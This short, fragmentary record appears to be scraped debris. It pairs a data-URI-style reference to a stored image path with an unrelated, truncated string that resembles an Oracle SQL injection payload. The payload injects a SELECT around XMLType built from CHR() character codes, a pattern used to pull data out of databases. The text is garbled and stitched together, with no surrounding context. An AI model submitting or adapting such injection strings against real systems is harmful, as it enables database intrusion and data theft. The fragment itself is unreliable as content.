 88888,1122=(SELECTUPPER(XMLType(CHR(60)||CHR(104)|